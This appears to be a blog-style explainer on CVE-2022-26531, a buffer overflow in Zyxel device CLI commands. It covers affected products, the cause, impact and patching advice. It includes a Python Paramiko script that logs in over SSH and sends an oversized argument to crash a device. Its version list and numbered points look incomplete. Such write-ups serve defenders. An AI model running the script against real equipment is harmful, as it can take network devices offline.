In early 2022, a series of improper input validation bugs were reported in the command-line interface (CLI) commands of multiple Zyxel devices. These vulnerabilities, documented as CVE-2022-26531, can let a local authenticated attacker crash the system or potentially run malicious code. Let's unpack what this means for users and admins, how attackers can exploit it, and how to keep your device safe.
Quick Summary
- What’s affected? Zyxel USG, ZyWALL, USG FLEX, ATP, VPN, NSG, NXC250, NAP203, NWA50AX, WAC500, and WAX510D devices running certain firmware versions.
- Type of vulnerability: Improper input validation—specifically, buffer overflow vulnerabilities in CLI commands.
- Attack Requirements: Local authenticated CLI access (not remotely exploitable by just anyone on the internet).
Who’s at Risk?
The problem affects many Zyxel device lines in varying firmware versions, with the following models and versions confirmed:
- USG/ZyWALL: 4.09 through 4.71
What Went Wrong? (The Technicals)
Zyxel’s CLI doesn’t fully check user input when processing certain commands—some fields do not verify input length or allowed characters. This means an attacker can give the CLI extra-long strings or specially crafted input that trips up the firmware. In cases where the buffers (temporary data areas in memory) are overrun, this leads to:
1. Buffer Overflow: Overwriting nearby memory, which can cause crashes or (worse) let the attacker run their own code.
System Crash (Denial of Service): The device freezes or reboots.
Because the attacker must already be logged in—either through SSH, telnet, or serial CLI access—these are not “drive-by” attacks a random internet user could pull off.
Exploit Demonstration
Below is a easy-to-understand, illustrative Python snippet showing how a local user could trigger a buffer overflow on a vulnerable device. *Note: Do NOT run this on equipment you don’t own or have permission to test.*
import paramiko
host = '192.168.1.1'
username = 'admin'
password = 'admin_password'
# Example: Overflow the 'test' command with a large argument
payload = 'A' * 1024 # 1024 'A's may overflow the buffer
try:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(host, username=username, password=password)
stdin, stdout, stderr = ssh.exec_command(f'test {payload}')
print("Command executed, response:")
print(stdout.read().decode())
print(stderr.read().decode())
ssh.close()
except Exception as e:
print("Error!", e)
*Replace test with the actual vulnerable CLI command, as found in security research or internal assessment. The code above uses Python's Paramiko module to automate sending input over SSH.*
Real-World Exploit Impact
- Crashes/Denial of Service: Security teams testing the bug found the device would reboot or freeze—disrupting company networks relying on the equipment.
- Potential Code Execution: If the attacker crafts their input carefully, in theory, they could get the device to run unintended code. In practice, advanced exploitation techniques would be needed, and there’s no public proof-of-concept for remote code execution as of mid-2024.
Discovery and Official References
- Zyxel Security Advisory (CVE-2022-26531)
- NVD Entry (CVE-2022-26531)
- Zyxel Firmware Updates - Support
Update Firmware Immediately
- Zyxel released patched firmware for all affected devices. Visit Zyxel’s download portal for updates.
Restrict CLI Access
- Only allow trusted users to access the CLI. Disable telnet; always use SSH with strong passwords or keys.
Final Thoughts
CVE-2022-26531 isn’t the scariest vulnerability—because it requires local (authenticated) access—but it’s a critical reminder: never ignore input validation. For network admins, if you’re running Zyxel hardware, a simple firmware update closes the hole. Never neglect “insider” threats or the possibility of compromised admin accounts.
Stay safe, patch fast, and don’t give command-line access to anyone you don’t fully trust.
Exclusive research for this post. For further reading, see Zyxel’s advisory and follow CVE updates.
Timeline
Published on: 05/24/2022 06:15:00 UTC
Last modified on: 06/19/2022 19:15:00 UTC